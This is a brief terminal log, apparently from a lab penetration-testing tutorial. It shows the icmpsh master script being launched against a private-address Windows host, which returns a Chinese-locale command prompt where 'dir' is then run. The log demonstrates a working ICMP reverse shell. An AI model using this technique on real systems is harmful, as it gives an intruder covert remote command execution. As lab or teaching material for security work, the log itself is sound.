 # python2 icmpsh_m.py 172.16.214.6 172.16.214.2
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\teamssix\Desktop>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 9AED-49B6